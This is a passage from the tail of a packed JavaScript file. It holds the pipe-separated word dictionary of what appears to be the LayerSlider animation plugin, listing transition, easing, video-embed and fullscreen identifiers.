d|hovertransformorigin|curtiles|parallaxlevel|nexttiles|3e3|another|that|showuntil|empty|nextLoop|transformperspective|transformperspectivein|textfadein|transitionin|easingin|transformperspectiveout|durationin|instartat|vertical|startatin|delayin|texttransformperspective|clipout|clipin|offsetyin|offsetxin|texttransformperspectivein|texttransformperspectiveout|looptransformperspective|transformoriginin|Multiple|skewy|skewx|scaley||scalex|rotationy|rotationx|merge|rotatey|rotatex|mixed|filterin|heightin|widthin|translate3d|radiusin|colorin||hovertransformperspective|textskewyout|getTweensOf||seek|invalidSlideIndex|chars_asc|chars_desc|_LS|bgcolorin|skewyin|chars_rand|changedByUser|setdir|skewxin|sliderInitOptions|chars_center|forceStop|defaultInitOptions|layersOnSlideTimeline|slideTimelineDuration|chars_edge|dequeue|nothumb|errors|words_asc|words_desc|scaleyin|timing2|Quad|words_rand|Sine|scalexin|scalein|rotationyin|rotationxin|words_center|addPause|words_edge|looplayers|addCallback|enablejsapi|rotationin|rotateyin|lines_asc|vi|embed|rotatexin|lines_desc|lines_rand|rotatein|opacityin||_reversed|onReverseCompleteParams|lines_center|999999px|lines_edge|fadein|www||iframe_api|texteaseout|offsetyout||onYouTubeIframeAPIReady|LS|offsetxout|mirrortransitions|texteasingout|deviceorientation|transformoriginout|continue|setAttribute|texttransformoriginout|filterout|removeAttribute|orientation|strict|textrotatexout|heightout|widthout|radiusout|colorout|pageY|textoffsetxout|scrollHeight|desc|textoffsetyout|rand|sort|edge|char|word|Player|texttypeout|onReady|onStateChange|pauseVideo|pagetop|pagebottom|vimeocdn|Cannot|froogaloop2|include|textrotateout|manually|Froogaloop|player_id|missing|v2|json|added|but|source|found|callback|ajax|dataType|Additional|complete|getJSON|thumbnail_large|textshiftout|textdelayout|Required|have|textstartatout|textoutstartat|bgcolorout|outerHTML|finish||ended|Find|updates|docs|textdurationout|clientWidth|clientHeight|noWidth|noWidth2|noHeight|noHeight2|Quint|conWidth2|conHeight2|playvideo|fullwidth2|fullsize2|conHeight|fix|texttransitionout|loopopacity|bgCover|prototype|Number|fitvidsignore|backgrounds|remainingSlideDuration|clicked|backgroundRepeat|backgroundAttachment|yourlogo|insertBefore|layerCustomSliderTransitions|slideTransitions|noSlideTransitions|wheel|clientY|bock|filterto|textopacityout|filterfrom|pre|inviewport|pointer|textDecoration|outline|logo|skewyout|here|Left|Top|sliderleft|sliderright|slidercenter|slidermiddle|middle|swing|looprotate|looprotatex|looprotatey|easeInOutQuart|looprotation|false|NaN|firstLayer|loops|layersContainer|sublayerContainer|randomSlideshow|looprotationx|looprotationy|loopscale|clipWrapperData|clicking|killTweensOf|loopscalex|loopWrapperData|skewxout|scaleyout|scalexout|scaleout|Android|BlackBerry|BB10|webOS|Windows|Phone|mobi|opera|mini|nexus|DeviceOrientationEvent|rotationyout|loopscaley|preventdefault|loopskewx|sideleft|sideright|bgcolor|updating|returnValue|keyCode|about|backgroundcolor|touchscroll|bgposition|loopskewy|fullscreenEnabled|webkitFullscreenEnabled|mozFullscreenEnabled|msFullscreenEnabled|webkitRequestFullscreen|mozRequestFullscreen|msRequestFullscreen|webkitExitFullscreen|mozCancelFullScreen|msExitFullscreen|fullscreenchange|webkitfullscreenchange|mozfullscreenchange|msfullscreenchange|dblclick|fullscreenElement|webkitFullscreenElement|mozFullscreenElement|msFullscreenElement|more|docWidth|pageYOffset|_data|previousSlide|startSlideshow|updateLayerData|redrawSlider|redraw|replaySlide|reverseSlide|stopSlideshow|pauseSlider|resumeSlider|001|toggleSlider|removeData|backgroundposition|below|600|userData|bgsize|read|slideChangeTimeline|Safari|Opera|Chrome|Edge|perspective|OPerspective|msPerspective|MozPerspective|WebkitPerspective|transformStyle|OTransformStyle|msTransformStyle|MozTransformStyle|WebkitTransformStyle|looptransformorigin|test3d|offsetHeight|rident|2016||07'.split('|'),0,{}));